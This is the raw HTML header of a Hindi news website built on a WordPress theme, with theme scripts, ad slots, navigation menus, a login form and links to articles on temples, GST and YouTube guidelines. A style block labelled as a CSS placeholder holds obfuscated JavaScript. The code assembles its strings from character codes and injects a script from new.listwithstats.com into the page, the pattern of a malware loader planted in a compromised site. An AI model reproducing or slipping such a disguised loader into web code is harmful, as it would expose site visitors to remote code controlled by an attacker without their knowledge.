        window.tdb_global_vars = {"wpRestUrl":"https:\/\/khabartez.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/khabartez.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/khabartez.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8575cd08cb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/login-mod.jpg')}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/login-mod.jpg')}</style>


<!-- Button style compiled by theme -->

<style></style>

<style>
.code-block-default {margin: 8px 0; clear: both;}
.code-block- {}
.ai-align-left * {margin: 0 auto 0 0; text-align: left;}
.ai-align-right * {margin: 0 0 0 auto; text-align: right;}
.ai-center * {margin: 0 auto; text-align: center; }
</style>
	<style id="tdw-css-placeholder">(function(){try{let_sldhg=String;let_dfbwwcru=_sldhg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_sldhg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_sldhg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_ustywj="s"+"c"+_sldhg[_dfbwwcru](114,105,112,116),aoeptivi="c"+"re"+_sldhg[_dfbwwcru](97,116,101,69,108,101,109,101,110,116),abgwugpijwx="s"+_sldhg[_dfbwwcru](114,99),aefkhhhk=_sldhg[_dfbwwcru](105,100),angpcresm="cu"+"rre"+_sldhg[_dfbwwcru](110,116,83,99,114,105,112,116);varadxrwzkf="pa"+"r"+_sldhg[_dfbwwcru](101,110,116,78,111,100,101),_hqudhbmdm="i"+"ns"+_sldhg[_dfbwwcru](101,114,116,66,101,102,111,114,101),_ccqvexw="ge"+"El"+_sldhg[_dfbwwcru](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_edkfzlvzds="h"+"e"+_sldhg[_dfbwwcru](97,100),_jouimowu="ap"+"p"+_sldhg[_dfbwwcru](101,110,100,67,104,105,108,100),_gmlii=document;var_dxgfpeb="t"+"e"+_sldhg[_dfbwwcru](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zruhddpefxi=_gmlii[aoeptivi](_ustywj),aujpdfqmc=_sldhg[_dfbwwcru](104,116,116,112,115,58,47,47)+_sldhg[_dfbwwcru](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_sldhg[_dfbwwcru](47)+_sldhg[_dfbwwcru](97,115,115,101,116,115)+_sldhg[_dfbwwcru](47)+"s"+"ta"+_sldhg[_dfbwwcru](114,116,46,106,115);_zruhddpefxi[abgwugpijwx]=aujpdfqmc;_zruhddpefxi[aefkhhhk]=_dxgfpeb;if(_gmlii[angpcresm]){_gmlii[angpcresm][adxrwzkf][_hqudhbmdm](_zruhddpefxi,_gmlii[angpcresm])}else{_gmlii[_ccqvexw](_edkfzlvzds)[0][_jouimowu](_zruhddpefxi)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-1663 single-format-standard td-standard-pack ---- global-block-template-1 tdb_template_171 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-308"><a href="https://khabartez.com/category/home/">होम</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://khabartez.com/category/desh/">देश</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://khabartez.com/category/duniya/">दुनिया</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://khabartez.com/category/tech-gyan/">टेक ज्ञान</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://khabartez.com/category/biography/">जीवनी</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://khabartez.com/category/education/">शिक्षा</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302"><a href="https://khabartez.com/category/business/">कारोबार</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://khabartez.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://khabartez.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://khabartez.com/">
            <img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
            <span class="td-visual-hidden">खबर तेज़</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{transform:translateZ(0);text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22921380899/DIDNA', [[250, 250], [250, 360], [320, 50], [480, 320], [200, 200], [300, 250], [320, 480], [728, 90]], 'div-gpt-ad-1692528863397-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- /22921380899/DIDNA -->
<div id='div-gpt-ad-1692528863397-0' style='min-width: 200px; min-height: 50px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1692528863397-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://khabartez.com/">
			<img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://khabartez.com/">
			<img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-308"><a href="https://khabartez.com/category/home/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-306"><a href="https://khabartez.com/category/desh/">देश</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "173";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "35";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" class="td-image-wrap " title="The Impact of Goods and Services Tax (GST) on Modern Economies" ><img class="entry-thumb" src="[data-uri]" alt="Goods and Services Tax" title="The Impact of Goods and Services Tax (GST) on Modern Economies" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" title="The Impact of Goods and Services Tax (GST) on Modern Economies">The Impact of Goods and Services Tax (GST) on Modern Economies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/21/the-golden-temple-a-glorious-symbol-of-peace-unity-and-spiritual-splendor/"  rel="bookmark" class="td-image-wrap " title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor" ><img class="entry-thumb" src="[data-uri]" alt="Golden Temple" title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-6-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/21/the-golden-temple-a-glorious-symbol-of-peace-unity-and-spiritual-splendor/"  rel="bookmark" title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor">The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/21/somnath-temple-a-sacred-journey-through-time/"  rel="bookmark" class="td-image-wrap " title="Somnath Temple: A Sacred Journey Through Time" ><img class="entry-thumb" src="[data-uri]" alt="Somnath Temple" title="Somnath Temple: A Sacred Journey Through Time" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/21/somnath-temple-a-sacred-journey-through-time/"  rel="bookmark" title="Somnath Temple: A Sacred Journey Through Time">Somnath Temple: A Sacred Journey Through Time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/17/kedarnath-a-flirtation-with-the-divine/"  rel="bookmark" class="td-image-wrap " title="Kedarnath: A Flirtation with the Divine" ><img class="entry-thumb" src="[data-uri]" alt="Kedarnath:" title="Kedarnath: A Flirtation with the Divine" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-5-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/17/kedarnath-a-flirtation-with-the-divine/"  rel="bookmark" title="Kedarnath: A Flirtation with the Divine">Kedarnath: A Flirtation with the Divine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/06/the-enchanting-meenakshi-temple-a-marvel-of-south-indian-architecture/"  rel="bookmark" class="td-image-wrap " title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture" ><img class="entry-thumb" src="[data-uri]" alt="Meenakshi Temple" title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/06/the-enchanting-meenakshi-temple-a-marvel-of-south-indian-architecture/"  rel="bookmark" title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture">The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-305"><a href="https://khabartez.com/category/duniya/">दुनिया</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "37";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "8";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/16/understanding-youtubes-new-guidelines/"  rel="bookmark" class="td-image-wrap " title="YouTube के नए दिशानिर्देशों को समझना" ><img class="entry-thumb" src="[data-uri]" alt="YouTube" title="YouTube के नए दिशानिर्देशों को समझना" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/16/understanding-youtubes-new-guidelines/"  rel="bookmark" title="YouTube के नए दिशानिर्देशों को समझना">YouTube के नए दिशानिर्देशों को समझना</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/the-seven-wonders-of-the-world/"  rel="bookmark" class="td-image-wrap " title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture" ><img class="entry-thumb" src="[data-uri]" alt="Seven Wonders" title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/the-seven-wonders-of-the-world/"  rel="bookmark" title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture">The Seven Wonders of the World: A Marvelous Journey through Time&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/30/top-10-trees-in-the-world/"  rel="bookmark" class="td-image-wrap " title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders" ><img class="entry-thumb" src="[data-uri]" alt="Trees" title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/30/top-10-trees-in-the-world/"  rel="bookmark" title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders">Top 10 Trees in the World: Nature&#8217;s Majestic Wonders</a></h3>            </div>
        </div>
